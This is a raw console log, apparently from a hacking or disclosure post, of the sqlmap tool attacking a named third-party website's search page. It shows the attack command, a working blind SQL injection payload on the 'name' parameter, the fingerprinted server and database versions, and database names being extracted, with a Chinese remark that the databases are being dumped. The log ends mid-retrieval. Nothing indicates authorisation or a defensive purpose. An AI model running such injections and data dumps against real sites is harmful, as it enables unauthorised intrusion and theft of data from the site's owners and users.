 D:\SqlMap\Bin>sqlmap.exe -u "http://data.quanshang.hexun.com.tw/zcxx/zcselect.as
px?name=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:26:25
[20:26:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:26:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=%' AND 6619=6619 AND '%'='
---
[20:26:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:26:28] [INFO] fetching database names
[20:26:28] [INFO] fetching number of databases
[20:26:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:26:28] [INFO] retrieved:
[20:26:33] [WARNING] reflective value(s) found and filtering out
19 正在跑数据库呢。。
[20:26:52] [INFO] retrieved: DB_ANOTHER
[20:31:25] [INFO] retrieved: D